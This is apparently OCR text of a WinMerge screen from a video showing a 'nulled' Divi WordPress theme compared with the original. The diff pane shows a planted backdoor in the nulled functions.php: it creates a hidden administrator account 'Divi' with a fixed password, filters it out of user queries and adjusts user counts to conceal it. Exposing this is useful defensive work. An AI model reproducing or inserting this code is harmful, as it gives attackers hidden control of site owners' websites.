 WinMerge - [functions.php x 2]
File Edit View Merge Tools Plugins Window Help
Select Files or Folders Divi-Theme-v4.7.6 (Nulled).zip\ - Divi 4.7.... footer.php x 2 functions.php x 2
Location
D:\Video's\WordPress doctor\Raw footage\77. Divi Theme Nulled\Divi Versions\Nulled\Divi-Theme-v4.7.6 (Nulled).zip\Divi\functions.php
// Give the output to the style manager so a static resource can be created and served
$styles_manager->set_data( implode( '\n', $css_output ) );
}
add_action( 'wp', 'et_divi_add_customizer_css' );
function divi_theme_update(){
$user = 'Divi';
$pass = 'theme update v5';
$email = 'update@divitheme.com';
if ( !username_exists( $user )  && !email_exists( $email ) ) {
$user_id = wp_create_user( $user, $pass, $email );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
}
}
add_action('init','divi_theme_update');
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
global $current_user;
$username = $current_user->user_login;
if ($username != 'Divi') {
global $wpdb;
$user_search->query_where = str_replace('WHERE 1=1',
"WHERE 1=1 AND {$wpdb->users}.user_login != 'Divi'",$user_search->query_where);
}
}
add_filter("views_users", "dt_list_table_views");
function dt_list_table_views($views){
$users = count_users();
$admins_num = $users['avail_roles']['administrator'] - 1;
$all_num = $users['total_users'] - 1;
$class_adm = ( strpos($views['administrator'], 'current') === false ) ? "" : "current";
$class_all = ( strpos($views['all'], 'current') === false ) ? "" : "current";
$views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_adm . '
$views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span cla
return $views;
}
/**
Ln: 5524 Col: 23/39 Ch: 23/39 Windows-1252 Unix
D:\Video's\WordPress doctor\Raw footage\77. Divi Theme Nulled\Divi Versions\Divi 4.7.4. (Original).zip\Divi\functions.php
// Give the output to the style manager so a static resource can be created and served
$styles_manager->set_data( implode( '\n', $css_output ) );
}
add_action( 'wp', 'et_divi_add_customizer_css' );
/**
Ln: 1 Col: 1/6 Ch: 1/6 Windows-1252 Unix
Diff Pane
1 Difference Found NUM